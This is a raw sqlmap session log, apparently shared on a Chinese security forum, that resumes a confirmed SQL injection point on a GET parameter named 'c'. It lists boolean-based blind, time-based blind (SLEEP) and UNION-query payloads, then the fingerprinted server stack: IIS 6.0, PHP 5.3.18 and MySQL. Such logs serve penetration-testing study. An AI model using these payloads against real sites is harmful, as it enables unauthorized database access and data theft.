 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: c (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: c=10' AND 9281=9281 AND 'Pbef'='Pbef

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: c=10' AND SLEEP(5) AND 'FHYV'='FHYV

    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: c=-9325' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x716a717a71,0x7959
41676d664b5a4a526373645763675646555477726465467257625054 68416d75677a44796743,0x7
17a6b7071)-- qnMc
---
[11:07:30] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, PHP 5.3.18
back-end DBMS: MySQL >= 5.0.12
春秋 社区
bbs.ichunqiu.com